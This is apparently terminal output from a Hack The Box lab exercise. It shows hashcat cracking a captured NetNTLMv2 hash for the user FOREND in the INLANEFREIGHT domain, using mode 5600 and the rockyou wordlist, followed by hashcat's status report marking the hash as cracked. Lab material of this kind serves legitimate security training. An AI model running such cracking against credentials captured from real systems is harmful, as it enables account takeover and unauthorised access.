 Sridhar V@htb[/htb]$ hashcat -m 5600 forend_ntlmv2 /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
FOREND::INLANEFREIGHT:4af70a79938ddf8a:0f85ad1e80baa52d732719dbf62c34cc:010100000000000080f519d1432cd80
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: FOREND::INLANEFREIGHT:4af70a79938ddf8a:0f85ad1e80ba...000000
Time.Started.....: Mon Feb 28 15:20:30 2022 (11 secs)
Time.Estimated...: Mon Feb 28 15:20:41 2022 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1086.9 kH/s (2.64ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10967040/14344385 (76.46%)
Rejected.........: 0/10967040 (0.00%)
Restore.Point....: 10960896/14344385 (76.41%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: L0VEABLE -> Kittikat